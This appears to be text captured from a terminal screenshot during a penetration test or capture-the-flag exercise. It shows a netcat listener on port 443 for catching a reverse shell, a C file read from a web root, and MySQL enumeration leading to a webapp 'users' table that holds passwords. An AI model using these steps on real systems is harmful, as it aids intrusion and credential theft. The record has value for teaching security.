 nc -lvnp 443
File Edit View Search Terminal Tabs Help
nc -lvnp 443 less /var/www/html/9479.c
+----------+
| Database |
+----------+
| mysql    |
| test     |
| webapp   |
+----------+
3 rows in set (0.00 sec)
mysql> use webapp
use webapp
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+------------------+
| Tables_in_webapp |
+------------------+
| users            |
+------------------+
1 row in set (0.00 sec)
mysql> desc users;
desc users;
+----------+--------------+------+-----+---------+-------+
| Field    | Type         | Null | Key | Default | Extra |
+----------+--------------+------+-----+---------+-------+
| id       | int(11)      | YES  |     | NULL    |       |
| username | varchar(100) | YES  |     | NULL    |       |
| password | varchar(10)  | YES  |     | NULL    |       |
+----------+--------------+------+-----+---------+-------+
3 rows in set (0.00 sec)
mysql>